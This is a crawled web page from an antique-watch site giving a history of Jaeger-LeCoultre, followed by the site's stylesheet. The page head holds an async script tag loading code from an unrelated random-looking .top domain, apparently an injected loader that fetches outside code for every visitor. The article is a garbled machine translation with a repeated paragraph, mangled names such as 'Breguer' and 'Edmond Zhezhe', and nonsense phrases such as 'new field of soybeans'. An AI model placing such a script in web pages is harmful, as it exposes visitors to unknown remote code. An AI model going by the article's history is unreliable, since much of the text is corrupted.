

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antiqwatch.com/old-watch-brands/jaeger-lecoultre-history.html
body_size: 6657
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Jaeger-leCoultre history</title>
<link rel="stylesheet" href="https://antiqwatch.com/wp-content/themes/the-book/style.css" type="text/css" media="screen" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1, shrink-to-fit=no"> 
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://antiqwatch.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://antiqwatch.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.65' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 90%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='hot-simple-contact-style-css'  href='https://antiqwatch.com/wp-content/plugins/hot-simple-contact/style.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://antiqwatch.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://antiqwatch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="canonical" href="https://antiqwatch.com/old-watch-brands/jaeger-lecoultre-history.html" />
<meta name="description" content="Virtually all the major jewelry and watch companies in Europe have been customers LeCoultre. Using the most advanced technology has ..." />
<style type="text/css">/* Hot Simple Contact PLUGIN START */ 
			.simple_contact_container {
				width:auto;
			}
			
		/* Hot Simple Contact PLUGIN END */
		</style><style type="text/css">/* Hot Simple Contact WIDGET START */
		/* Hot Simple Contact WIDGET END */
		</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DJEZ0XB6S5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-DJEZ0XB6S5');
</script>
<script type="text/javascript" src="https://dungbanshee.top/code/my4tkyrvgu5ha3ddf4ytoojy" async></script>
</head>
<body data-rsssl=1>
<div id="container">
  <div class="top-menu"></div>
  <div class="bar"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://antiqwatch.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://antiqwatch.com/old-watch-brands" itemprop="item"><span itemprop="name">Old Watch Brands</span></a><meta itemprop="position" content="2" /></span> &raquo; Jaeger-leCoultre history</div>
  <div id="page">
  		
				<div class="post">
			<h1>Jaeger-leCoultre history</h1>
					<div class="postinfo">
						<ul>
							<li class="category-info"><a href="https://antiqwatch.com/old-watch-brands" rel="category tag">Old Watch Brands</a></li>
							<li class="edit-info"></li>
						</ul>
					</div>

			<div class="entry">

			<p>Virtually all the major jewelry and watch companies in Europe have been customers LeCoultre. Using the most advanced technology has allowed her to take a dominant market position in the last century, although little is known about any loud and impressive achievements of the Company, except, perhaps, for a Victorian device measuring 1/1000 millimeter, and the very thin (1,38 mm) at 1903 clock mechanism.<br />
<a href="https://antiqwatch.com/images/jaeger-lecoultre.jpg"><img loading="lazy" src="https://antiqwatch.com/images/jaeger-lecoultre-300x253.jpg" alt="jaeger-lecoultre" title="jaeger-lecoultre" width="300" height="253" class="alignright size-medium wp-image-179" /></a><br />
Jaeger-LeCoultre &#8211; the title pair. The oldest of his half &#8211; LeCoultre, company, founded in 1833 by a man named Antoni LeCoultre in the town of Le Sentier, near Geneva. The territorial and ideological proximity to the industrially oriented IWS (International Watch Co. Schaffhausen), apparently influenced eboshevo-industrial orientation of the firm. In contrast to the IWS, which united the whole cycle of melting metal for the wheels to paint boxes, LeCoultre tried to sell naked mechanisms. In large measure the company owes its immense flowering of the Russian market. Heinrich Moser and Pavel Bure, the two largest producers and importers watches in Russia, used to the best of its products mainly machinery LeCoultre. More precisely, if there was something good under these renowned brands, it LeCoultre. It is stipulated that for the unique individual orders Moser used a company Meylan, Pavel Bure bought Le Roy, but it is extremely rare exceptions. </p>
<p>Virtually all the major jewelry and watch companies in Europe have been customers LeCoultre. Using the most advanced technology has allowed her to take a dominant market position in the last century, although little is known about any loud and impressive achievements of the Company, except, perhaps, for a Victorian device measuring 1 / 1000 millimeter, and the very thin (1 , 38 mm) at 1903 clock mechanism. </p>
<p>Qualitative leap in the company&#8217;s history occurred at the junction with the Paris firm LeCoultre Jaeger. Frenchman Edmond Jaeger was already in a decent age, when he was visited by well-deserved success. Working and studying at one of the best in the world of factories Breguer (the same one which he founded and glorified Abraham-Louis Breguer, the steepest watchmaker of all time), Jaeger has received invaluable knowledge and experience. Start a business on rue Reamuer in Paris, Jaeger by five business began to make a good watch. </p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://antiqwatch.com/old-watch-brands/antique-clock-manufacturers-list.html" target="_blank" rel="nofollow" class="u3a38cbb2ff8c95a2a2718ffa9eaffda3"><!-- INLINE RELATED POSTS 1/2 //--><style> .u3a38cbb2ff8c95a2a2718ffa9eaffda3 , .u3a38cbb2ff8c95a2a2718ffa9eaffda3 .postImageUrl , .u3a38cbb2ff8c95a2a2718ffa9eaffda3 .centered-text-area { min-height: 80px; position: relative; } .u3a38cbb2ff8c95a2a2718ffa9eaffda3 , .u3a38cbb2ff8c95a2a2718ffa9eaffda3:hover , .u3a38cbb2ff8c95a2a2718ffa9eaffda3:visited , .u3a38cbb2ff8c95a2a2718ffa9eaffda3:active { border:0!important; } .u3a38cbb2ff8c95a2a2718ffa9eaffda3 .clearfix:after { content: ""; display: table; clear: both; } .u3a38cbb2ff8c95a2a2718ffa9eaffda3 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .u3a38cbb2ff8c95a2a2718ffa9eaffda3:active , .u3a38cbb2ff8c95a2a2718ffa9eaffda3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .u3a38cbb2ff8c95a2a2718ffa9eaffda3 .centered-text-area { width: 100%; position: relative; } .u3a38cbb2ff8c95a2a2718ffa9eaffda3 .ctaText { border-bottom: 0 solid #fff; color: #2980B9; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u3a38cbb2ff8c95a2a2718ffa9eaffda3 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u3a38cbb2ff8c95a2a2718ffa9eaffda3 .ctaButton { background-color: #e6e6e6!important; color: #2980B9; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://antiqwatch.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u3a38cbb2ff8c95a2a2718ffa9eaffda3:hover .ctaButton { background-color: #7F8C8D!important; } .u3a38cbb2ff8c95a2a2718ffa9eaffda3 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u3a38cbb2ff8c95a2a2718ffa9eaffda3 .u3a38cbb2ff8c95a2a2718ffa9eaffda3-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u3a38cbb2ff8c95a2a2718ffa9eaffda3:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u3a38cbb2ff8c95a2a2718ffa9eaffda3-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Antique Clock Manufacturers List</span></div></div></div><div class="ctaButton"></div></a></div><p>In 1860 the factory employed 100 people, and in 1890 the production was running over 125 calibers. Over time, the sons of Antoine Elie (Elie), Paul (Paul) and Benjamin (Benjamin) joined the cause of his father, and soon LeCoultre began the company that produces such complex mechanisms, such as repeater, chronographs, calendars. When in 1899 the family was connected to his son Eli, Jacques-David (Jacques-David), LeCoultre became the leading watch factory in the Vallee de Joux. </p>
<p>V1903, Jacques-David joined the business relationship with the Parisian watchmaker Edmond Zhezhe (Edmond Jaeger), izvesteym manufacturer of timepieces. The company got a new name Jaeger-leCoultre, which became even more famous, continued white, begun by Antoine LeKultrom. The factory of Le Sentier always been renowned for its pronounced individuality, her way mark hundreds of patents obtained from 1833 to today, and the name has become synonymous with &#8220;real Swiss watch.&#8221; </p>
<p>One of the generators of new ideas and first-discoverer of new opportunities in clocks manufacturing was Antoine LeKultr, designed and built machines that could produce machine parts for watches of extraordinary accuracy. Among his developments were millionometr, are actually defined as a standard in the watch industry metric system. In 1847, Antoine LeKultr developed a system clock, in which time was set by the crown. Traditions established by this great master-pioneer, were retained by his successors: from 1833 on account of the firm &#8211; hundreds of patented inventions. For several decades LeCoultre &#038; Co. Become a leading watches manufacturer, reaching incredible success in the creation of complex watch mechanisms.<br />
<a href="https://antiqwatch.com/images/jaeger-le-coultre-duometre.png"><img loading="lazy" src="https://antiqwatch.com/images/jaeger-le-coultre-duometre.png" alt="Jaeger-leCoultre history" title="jaeger-le-coultre-duometre" width="300" height="251" class="alignleft size-full wp-image-176" /></a><br />
In 1890, the company produced 125 different types of mechanisms, and in 1903 from its studios in ultra-light appeared a mechanism for pocket watches thickness of 1.38 mm (this record still not broken). It was followed by other subtle mechanisms: Chronograph thickness 2,8 mm and minute repeater thickness 2,7 mm. Since watches are increasingly forced out of their handheld counterparts, LeCoultre found a new field of soybeans. In 1925 he was created a two-tiered rectangular mechanism Duoplan, which were fitted with tiny wristwatch era of Art Deco. Behind him in 1929, followed by Calibre 101, the remainder of the smallest manufactured and still ticking with a hand-wound. </p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://antiqwatch.com/old-watch-brands/swiss-h-k.html" target="_blank" rel="nofollow" class="ucc806a22440fc2d224a4781a59f71df4"><!-- INLINE RELATED POSTS 2/2 //--><style> .ucc806a22440fc2d224a4781a59f71df4 , .ucc806a22440fc2d224a4781a59f71df4 .postImageUrl , .ucc806a22440fc2d224a4781a59f71df4 .centered-text-area { min-height: 80px; position: relative; } .ucc806a22440fc2d224a4781a59f71df4 , .ucc806a22440fc2d224a4781a59f71df4:hover , .ucc806a22440fc2d224a4781a59f71df4:visited , .ucc806a22440fc2d224a4781a59f71df4:active { border:0!important; } .ucc806a22440fc2d224a4781a59f71df4 .clearfix:after { content: ""; display: table; clear: both; } .ucc806a22440fc2d224a4781a59f71df4 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .ucc806a22440fc2d224a4781a59f71df4:active , .ucc806a22440fc2d224a4781a59f71df4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .ucc806a22440fc2d224a4781a59f71df4 .centered-text-area { width: 100%; position: relative; } .ucc806a22440fc2d224a4781a59f71df4 .ctaText { border-bottom: 0 solid #fff; color: #2980B9; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ucc806a22440fc2d224a4781a59f71df4 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ucc806a22440fc2d224a4781a59f71df4 .ctaButton { background-color: #e6e6e6!important; color: #2980B9; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://antiqwatch.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ucc806a22440fc2d224a4781a59f71df4:hover .ctaButton { background-color: #7F8C8D!important; } .ucc806a22440fc2d224a4781a59f71df4 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ucc806a22440fc2d224a4781a59f71df4 .ucc806a22440fc2d224a4781a59f71df4-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ucc806a22440fc2d224a4781a59f71df4:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ucc806a22440fc2d224a4781a59f71df4-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Swiss watch hallmarks H-K</span></div></div></div><div class="ctaButton"></div></a></div><p>In 1928, in watchmaking revolution took place &#8211; the company had been established clock Atmos, receiving the energy necessary for the operation, from minor changes in ambient temperature. Model Reverso, appeared in 1931, rose in a number of timepieces that have received worldwide recognition. It was the classic clock-style Art Deco, and they entered into the history of watchmaking art. </p>
<p>A variety of watches was invented in the 1950&#8217;s and 1960&#8217;s. Clocks of Geomatic acquired the status of the chronometer and watch Geophysic possess special antimagnetic protection. With the advent of watches Futurematic 1953 (the mechanism of self-winding Caliber 497) eliminated the need for the crown, and the model Memovox in 1956 became the first self-winding watches and alarm function. After 1980, the accumulated ideas and design firm has been embodied in a series of superb new clocks. </p>
<p>In total since 1833 in the workshops of Jaeger-LeCoultre was founded 250 mechanisms of different caliber. Today, the company produces the largest number of calibers &#8211; 34.</p>
<BR>

			<br clear=all><br>
			</div>
		
	<table class="browse"><tr><td>&laquo; <a href="https://antiqwatch.com/old-watches/the-ephemeral-romance-of-the-railroad-adds-to-the-value-of-the-railroad-pocket-watch.html" rel="prev">The Ephemeral Romance of the Railroad Adds to the Value of the RAILROAD POCKET WATCH</a></td><td>&nbsp;&nbsp;</td><td align=right> <a href="https://antiqwatch.com/old-watches/famous-american-railroad-pocket-watches.html" rel="next">Famous american railroad pocket watches</a> &raquo;</td></tr></table>

		

		</div>
		

		
</div>

<div id="sidebar">

	
	
	<div id="search"><form method="get" id="searchform" action="https://antiqwatch.com/">
<input type="text" value="" name="s" id="s" size="15" />
<input type="submit" id="searchsubmit" value="Search" />
</form></div>
    <ul>
    <li><a href="https://antiqwatch.com/old-watch-brands/determine-watches-brand-some-clock-hallmarks.html">Old Clock Hallmarks</a></li>
		<li class="cat-item cat-item-40"><a href="https://antiqwatch.com/master-watchmaking" title="Master Watchmaking - a course by Thomas B. Sweazey, Watchmaking Chicago School founder. Help you in understanding of the common tools used in watchmaking, to assist you in the oftimes difficult task  of ordering  materials.
">Master Watchmaking</a> (29)
<ul class='children'>
	<li class="cat-item cat-item-42"><a href="https://antiqwatch.com/master-watchmaking/lesson-1" title="Fundamental Principles, Equipment, Casing Watches">Lesson 1</a> (10)
</li>
	<li class="cat-item cat-item-41"><a href="https://antiqwatch.com/master-watchmaking/tools-and-materials" title="Explained in detail about the watchmaker&#039;s workplace equipment ">Tools and Materials</a> (19)
</li>
</ul>
</li>
	<li class="cat-item cat-item-39"><a href="https://antiqwatch.com/old-watch-brands" title="Antique pocket watch brands. Clock hallmarks and brand determination. ">Old Watch Brands</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://antiqwatch.com/old-watches" title="Old Russian pocket watches, Jewelry watches, rare timepieces and pocket watch evolution. Old clocks collecting &amp; repair.">Old Watches</a> (20)
</li>
	<li class="cat-item cat-item-36"><a href="https://antiqwatch.com/watchmakers-handbook-by-waltham" title="from WALTHAM watchmaker&#039;s handbook ">Watchmakers Handbook</a> (9)
</li>
	</ul>
	<BR>

	
		

<div id="topics">Topics:</div>	
	<ul>
		    <li><a href="https://antiqwatch.com/old-watch-brands/swiss-h-k.html">Swiss watch hallmarks H-K</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/swiss-e-g.html">Swiss watch hallmarks E-G</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/swiss-l-z.html">Swiss watch hallmarks L-Z</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/swiss-a-d.html">Swiss watch hallmarks A-D</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/american-watch-marks.html">American watch marks</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/hallmarks-of-french-watchmakers.html">Hallmarks of French Watchmakers</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/hallmarks-of-german-watchmakers-and-merchants.html">Hallmarks of German Watchmakers and Merchants</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/england-clock-manufacturers-hallmarks.html">England Clock Manufacturers Hallmarks</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/austrian-clock-manufacturers-hallmarks.html">Austrian Clock Manufacturers Hallmarks</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/waltham-regulator-types.html">Waltham Regulator Types</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/japanese-old-watches-logos.html">Japanese Old Watches Logos</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/old-clocks-hallmarks.html">Trademarks on Antique Clocks</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/military-watch-markings.html">Military Watch Markings</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/antique-clock-manufacturers-list.html">Antique Clock Manufacturers List</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/determine-watches-brand-some-clock-hallmarks.html">Determine watches brand. Some clock hallmarks</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/chopard-watches.html">Chopard Watches</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/breitling-pocket-watch.html">Breitling Pocket Watch</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/blancpain-watches.html">Blancpain watches</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/company-baume-mercier.html">Company Baume &#038; Mercier</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/watch-company-audemars-piguet.html">Watch company Audemars Piguet</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/jaeger-lecoultre-history.html">Jaeger-leCoultre history</a></li>
     <li><a href="https://antiqwatch.com/old-watch-brands/geneve-pocket-watch.html">Geneve pocket watch</a></li>
 </ul>

	

	


</div>
<div id="footer">


<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-1786428-3");
pageTracker._trackPageview();
</script>
<br><center><p>Antique Pocket Watches &copy; 2008</p></center>
</div>
<div id="footer2">
<center><a href="https://antiqwatch.com/">Main</a>&nbsp;&nbsp;&nbsp;::&nbsp;&nbsp;&nbsp;<a href="https://antiqwatch.com/about1">About</a>&nbsp;&nbsp;&nbsp;::&nbsp;&nbsp;&nbsp;<a href="https://antiqwatch.com/glossary">Glossary</a>&nbsp;&nbsp;&nbsp;::&nbsp;&nbsp;&nbsp;<a href="https://antiqwatch.com/contact">Contacts</a>
</center>


</div>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://antiqwatch.com/wp-content/themes/the-book/style.css
body_size: 2428
content:
body{
	font-family: "Source Sans Pro", Helvetica, sans-serif;
	font-size: 12pt;
	vertical-align: top;
	background: #252B1F;
	line-height:1.3em;
}
#container {
    margin:0 auto;
	width:960px;
background: url(images/bg-wide.jpg) repeat-y top center;
}

a:hover{ text-decoration: underline; }

a img{ border: 0; }

hr{
	clear: both;
	margin: 15px 15px 5px 15px;
	border: 0;
	height: 1px;
	color: #ddd;
}

small{
	font-size: 11px;
}


.top-menu{
	background: url(images/top.jpg) top center;
	height:242px;
	width:100%;
}

.top-menu ul li{
	padding-left: 100px;
}

.top-menu a{
	text-decoration: none;
	color: #ffffff;
}

.top-menu a:hover{
	text-decoration: none;
	color: #555555;
}

.bar {font-size:10pt;margin:0 40px 10px 50px;background:#dabfad;padding:5px 20px;}

#page{
	clear:all;
	float:left;
	width:68%;
	margin:0;
	padding:0;
	
}

.post{
    margin:10px 20px 10px 70px;
	padding:30px 10px 0 10px;
}

.post ul li {margin:5px 0px;}

.post h1{
	
	text-transform: uppercase;
	font-size: 20px;
	font-weight:normal;
	color: #222;
}

.post h2{
	
	font-size: 16px;
	font-weight:bold;
	color: #222;
}

.post h2 a{
	font-size: 16px;font-weight:normal;
}
.post h5{
	font-size: 9pt;
	color: #222;
	font-weight:normal;
}
.postinfo { font-size: 11px; width: 600px; margin: 0 0 20px 0; line-height: 20px; padding: 0; }
.postinfo ul { list-style-type: none; margin: 0; padding: 10px 10px 0 10px; }
.postinfo ul li { float: left; margin: 0 10px 0 0; display: inline; }

.postinfo ul li.author { padding: 0 0 0 20px; background: url(images/user.gif) no-repeat 0 3px; }
.postinfo ul li.date { padding: 0 0 0 20px;}
.postinfo ul li.category-info { padding: 0 0 0 20px; background: url(images/tag_blue.png) no-repeat 0 3px; }
.postinfo ul li.digg { padding: 0 0 0 20px;}
.postinfo ul li.delicious { padding: 0 0 0 20px;}
.postinfo ul li.comment-number { padding: 0 0 0 19px;}
.postinfo ul li.edit-info { padding: 0; }
.postdate { }

.entry h2 {margin-top:50px;}
.entry h3 {margin-top:40px;}
.entry table {border-collapse:collapse;}
.entry table th, .entry table td {padding:5px;}
.entry img.alignleft{
	float: left;
	margin: 5px 10px 10px 0;
    border:#b3a2a3 solid 1px;padding:3px;
}

.entry img.alignright{
	float: right;
	margin: 5px 0 10px 10px;
	border:#b3a2a3 solid 1px;padding:3px;
}
.entry img.aligncenter, .entry p img.aligncenter {
	margin: 10px auto;
	border:#b3a2a3 solid 1px;padding:3px;

}

.entry ol {counter-reset: point;list-style:none;padding-left:10px;}
.entry ol li {
    font: normal 14px Tahoma;
	margin:10px 0px;
	padding-left:30px;
	position: relative;
 }   
.entry ol li:before {
	content: counter(point); 
	counter-increment: point 1; 
	position: absolute;
    font: normal 12px Tahoma;
	left:0;
	padding-top:2px;
	background: #999999;
	width: 20px;
	height: 20px;
	color: #fff;
	text-align: center;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
    box-sizing: border-box;
	}
.entry blockquote {    
    font-style: italic;
    line-height: 1.2em;
    font-size: 95%;
    padding-left: 20px;
    color: #993300;
    border-left: 5px #ba9898 solid;
    margin-left: 5px;
	}

.entry ul {
    list-style: none;
    margin:0;
	padding-left:20px;
    }
.entry ul li {margin-left: 15px;}
.entry ul li:before {
    content: ' ';
    margin-top: 4px;
    margin-left: -22px;
    position: absolute;
    background: #993333;
    width: 10px;
    height: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.entry #ez-toc-container {margin-left: auto; margin-right: 0em;}
.entry #ez-toc-container ul {list-style-type: circle;}
.entry #ez-toc-container ul li:before {
    content: '';
    position: absolute;
    background:transparent;
    width: 0;
    height: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}
.entry p {text-indent: 1.0em;}
.entry .wp-caption {text-align:center;}
.entry .wp-caption .wp-caption-text {color:#999966;font-size:0.8em;}


.browse{
	width:100%;
	font-size:9pt;
	margin:0;
}

#sidebar {
    float:right;
	width:25%;
	padding:0;
	margin-right:50px;
	list-style:none;
	
	}

#sidebar li{
	padding:0px;
	margin:5px 0px;
	font-size: 9pt;
	
	}
#sidebar li a{
	padding:0px;
	margin:0;
	font-size: 10pt;
	font-weight:bold;
}
#sidebar ul{
	padding:0px;
	margin:0px 0px 0px 30px;
	list-style-type: circle;
    font-size: 12px;
    font-weight:normal;
}
#sidebar ul li{
	margin:5 0;

}
#sidebar ul li a {font-weight:normal;}
#sidebar #search input{
	margin: 0 0 5px;
}

#sidebar .brif {font-size:10pt;}
#sidebar .brif a {font-weight:bold;}
#sidebar .brif a img {border:#b3a2a3 solid 1px;padding:3px;margin:10px 0 0 0;}


#topics {
    margin:10px 0px;
    
	text-align:justify;
	border-bottom:1px #cc6600 solid;
	color:#c60;
	font-weight:bold;
	letter-spacing:3px;
	}


#footer{
	clear:both;
	background: url(images/footer.jpg) no-repeat top center;
	
    height:80px;
	margin:0;
	padding:0;
}

#footer p{
    text-align:center;
}

#footer2 {
    
    height:120px;
	margin:0 auto;
	padding:10px 50px;
	background: #252B1F;
color:#fff;
	
}
#footer2 a {color:#fff;font-weight:normal;}

#related {margin:30px 0px 10px 0px;font-size:10pt;text-align:justify;border-bottom:1px #cc6600 solid;color:#c60;font-weight:bold;letter-spacing:3px;}
.tumbr {float:left;}
.rel {}
#anons td {text-align:center;padding:10px;}
#anons img {border:#b3a2a3 solid 1px;padding:3px;}
#anons a {font-weight:normal;}

dl dt {font-weight:bold;margin:20px 0 0 0;}
dl dd {font-size:0.85em;font-style:italic;}

.letter {
    display: inline-flex;
    flex: 0 0 100%;
    flex-wrap: wrap;
    margin-bottom: 20px;
	font-size: 10pt;
    }
.letter a {
    margin: 5px;
	padding: 5px 10px;
    background: #c5997c;
    color: #fff;
    text-decoration: none;
    border-radius: 5px;
    }
.letter a:hover {background: #956342;}


#taba {
      column-count: 3;
      column-gap: 10px;
	  }

#taba .rrr {
	display: inline-block;
	margin-bottom: 10px;
	break-inside: avoid;
    width: 100%;
    cursor:pointer;
	background-color: #ffffff;
    text-align: center;
	padding:20px 0 0 0;
    box-sizing: border-box; /* Изменения алгоритма расчета ширины и высоты элемента.*/
    -moz-box-sizing: border-box; /* Для Firefox */ 
    -webkit-box-sizing: border-box; /* Для Safari, Chrome, iOS иAndroid */ 
    }

#taba .rrr img {
        
		}
#taba .rrr:hover img {
	    zoom: 1;
        filter: alpha(opacity=50);
        opacity: 0;
        -webkit-transition: opacity .3s ease-in-out;
        -moz-transition: opacity .3s ease-in-out;
        -ms-transition: opacity .3s ease-in-out;
        -o-transition: opacity .3s ease-in-out;
        transition: opacity .3s ease-in-out;
		}

#taba .rrr .tx {
	font-size: 9pt;
	opacity: 0;
	text-align: center;
	padding:10px;
	visibility: hidden;
    background-color: black;
    color: #fff;
    width: 150px;
    border-radius: 6px;
    position: absolute;
    margin:0 0 0 10px;
    z-index: 1;
    }

#taba .rrr:hover .tx, #taba .rrr:active .tx  {
	   visibility: visible;
		
	    zoom: 1;
        filter: alpha(opacity=10);
        opacity: 100;
        -webkit-transition: opacity .3s ease-in-out;
        -moz-transition: opacity .3s ease-in-out;
        -ms-transition: opacity .3s ease-in-out;
        -o-transition: opacity .3s ease-in-out;
        transition: opacity .3s ease-in-out;
	}


@media screen and (max-width: 750px) {
      body {margin:0;padding:0;}
      #container {width:100%;}
	  .postinfo {display:none;}
	  .bar {font-size:9pt;margin:0 5px 5px 5px;background:#dabfad;padding:5px 20px;}
	  .top-menu {display:none;}
	  #page {
    	float: none;
        width: 100%;
    	}
     .post {
        margin:10px;
		padding:0;
		}
	 #taba {-moz-column-count: 2;
        -webkit-column-count: 2;
        column-count: 2;}
	  #taba .rrr img {
	                  border:0;
        }
	  
	  
	  #sidebar {
	    margin:10px;
		padding:0;
        float: none;
        width: 90%;
        }
	  
    }

@media screen and (max-width: 575px) {
        .entry img, .entry p .alignright, .entry p .alignleft, .entry .alignright, .entry .alignleft {
	    max-width: 96%;
		margin: 10px auto;
		border: #b3a2a3 solid 1px;
		padding: 3px;
		float:none;
		}
 }

@media screen and (max-width: 400px) {
       #taba {-moz-column-count:1;
        -webkit-column-count: 1;
        column-count: 1;}
}